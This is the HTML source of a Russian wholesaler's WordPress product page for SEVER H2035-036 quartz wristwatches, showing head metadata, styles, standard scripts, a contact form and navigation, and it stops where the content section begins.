

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtnw.ru/sever/h2035036/
body_size: 16909
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html lang="ru" class="ie7"> <![endif]-->
<!--[if IE 8 ]><html lang="ru" class="ie8"> <![endif]-->
<!--[if IE 9 ]><html lang="ru" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru"> <!--<![endif]-->
<head>
	    <link rel="icon" href="https://mtnw.ru/favicon.ico" type="image/x-icon">
    	     <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Кварцевые наручные часы СЕВЕР серия H2035-036 - МОСТ-ТРЕЙД Северо-Запад</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Кварцевые наручные часы СЕВЕР серия H2035-036" />
	<link rel="canonical" href="https://mtnw.ru/sever/h2035036/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кварцевые наручные часы СЕВЕР серия H2035-036 - МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="og:description" content="Кварцевые наручные часы СЕВЕР серия H2035-036" />
	<meta property="og:url" content="https://mtnw.ru/sever/h2035036/" />
	<meta property="og:site_name" content="МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="article:published_time" content="2019-07-28T16:18:47+00:00" />
	<meta property="article:modified_time" content="2019-07-28T16:18:48+00:00" />
	<meta property="og:image" content="https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="650" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="man2019" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mtnw.ru/#website","url":"https://mtnw.ru/","name":"\u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","description":"\u041e\u043f\u0442\u043e\u0432\u044b\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0441 2005 \u0433\u043e\u0434\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mtnw.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mtnw.ru/sever/h2035036/#primaryimage","inLanguage":"ru-RU","url":"https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262.jpg","contentUrl":"https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262.jpg","width":650,"height":650,"caption":"\u041d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0421\u0415\u0412\u0415\u0420 H2035-036-262"},{"@type":"WebPage","@id":"https://mtnw.ru/sever/h2035036/#webpage","url":"https://mtnw.ru/sever/h2035036/","name":"\u041a\u0432\u0430\u0440\u0446\u0435\u0432\u044b\u0435 \u043d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0421\u0415\u0412\u0415\u0420 \u0441\u0435\u0440\u0438\u044f H2035-036 - \u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","isPartOf":{"@id":"https://mtnw.ru/#website"},"primaryImageOfPage":{"@id":"https://mtnw.ru/sever/h2035036/#primaryimage"},"datePublished":"2019-07-28T16:18:47+00:00","dateModified":"2019-07-28T16:18:48+00:00","author":{"@id":"https://mtnw.ru/#/schema/person/48970a3b9aec956149b8d2d20da32c8d"},"description":"\u041a\u0432\u0430\u0440\u0446\u0435\u0432\u044b\u0435 \u043d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0421\u0415\u0412\u0415\u0420 \u0441\u0435\u0440\u0438\u044f H2035-036","breadcrumb":{"@id":"https://mtnw.ru/sever/h2035036/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mtnw.ru/sever/h2035036/"]}]},{"@type":"BreadcrumbList","@id":"https://mtnw.ru/sever/h2035036/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u041a\u0432\u0430\u0440\u0446\u0435\u0432\u044b\u0435 \u043d\u0430\u0440\u0443\u0447\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0421\u0415\u0412\u0415\u0420 \u0441\u0435\u0440\u0438\u044f H2035-036"}]},{"@type":"Person","@id":"https://mtnw.ru/#/schema/person/48970a3b9aec956149b8d2d20da32c8d","name":"man2019","image":{"@type":"ImageObject","@id":"https://mtnw.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/21c30bf5d3a5ccc106a23d0cae67e192cae4f1425145559895326b131db3b769?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21c30bf5d3a5ccc106a23d0cae67e192cae4f1425145559895326b131db3b769?s=96&d=mm&r=g","caption":"man2019"},"url":"https://mtnw.ru/author/man2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="МОСТ-ТРЕЙД Северо-Запад &raquo; Лента комментариев к &laquo;Кварцевые наручные часы СЕВЕР серия H2035-036&raquo;" href="https://mtnw.ru/sever/h2035036/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Fsever%2Fh2035036%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Fsever%2Fh2035036%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mtnw.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/slick.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/font-awesome.min.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-style-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/style.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://mtnw.ru/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<link rel="https://api.w.org/" href="https://mtnw.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtnw.ru/wp-json/wp/v2/posts/9061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtnw.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mtnw.ru/?p=9061' />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="32x32" />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<meta name="msapplication-TileImage" content="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/font/roboto.css" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/style.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.bxslider.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.slicknav.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/scripts.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109223684-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109223684-1');
</script>
</head>
<body data-rsssl=1  class="m">
<header class="head-site">
	<div class="wrap">
        
		<div class="head-boxst clear-st">
			<div class="logo-st">
				<a href="/">
					<img src="https://mtnw.ru/wp-content/themes/samsan/images/logo.png" alt="">
				</a>
			</div>
            <div class="new-b">
                	<div class="phone">
					<a href="tel:+78129227799">+7 (812) 922-77-99</a>
				</div>
                
				<a href="#" class="button-order order-button">Заказать обратный звонок</a>
                  <div class="form-pp">
                    <button class="buttom-cl"><i class="fa fa-close"></i></button>
                    <div role="form" class="wpcf7" id="wpcf7-f495-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sever/h2035036/#wpcf7-f495-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="495" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f495-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<style>
input, textarea, button {
    outline: none;
    border: none;
    border: 1px solid #dcdcdc;
    padding: 14px 15px;
    background: transparent;
}
textarea {
    overflow: auto;
    vertical-align: top;
    resize: none;
    height: 188px;
}
</style>
<div class="form-main">
<h2 class="popup">Стать партнером</h2>
<div class="form-main-2">
<p><label> <strong>Ваше имя</strong><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Иван" /></span> </label></p>
<p><label> <strong>Ваш e-mail</strong><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mymail@yandex.ru" /></span> </label></p>
<p><label> <strong>Ваш телефон</strong><br />
    <span class="wpcf7-form-control-wrap tel-250"><input type="tel" name="tel-250" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+7 812 922 77 99" /></span> </label></p>

</div>
<div class="form-main-3">
<p><label> <strong>Сообщение</strong><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите ваше сообщение или задайте вопрос. Наши менеджеры свяжутся с Вами в ближайшее время."></textarea></span> </label></p>
</div>
</div>
<p style="text-align: center;"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="100"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                </div> 
            </div>
			<div class="right-box">
				<div class="search-form search-form__h">
				<form method="get" id="searchform" class="navbar-form pull-right" action="https://mtnw.ru/">
					<input type="text" size="20" value="" class="search-form_it" id="s" name="s" placeholder="МОСТ">
					<input type="submit" class="search-form_is btn btn-primary" id="searchsubmit" value="Поиск">
				</form>		
				</div>
                <div>
                <a href="#" class="button-cont">Cтать партнером</a>
                </div>
              
			
                
			</div>
			<nav class="menu-top">
				<ul id="menu-gorizontalnoe-menyu" class=""><li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>			</nav>
		</div>
	</div>
</header><div class="wrap vn-tpl">
	<div class="top-cat">
		<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://mtnw.ru/" rel="v:url" property="v:title">Главная</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://mtnw.ru/sever/">СЕВЕР</a></span> / <span class="current">Кварцевые наручные часы СЕВЕР серия H2035-036</span></div><!-- .breadcrumbs -->	</div>
	<section class="content">
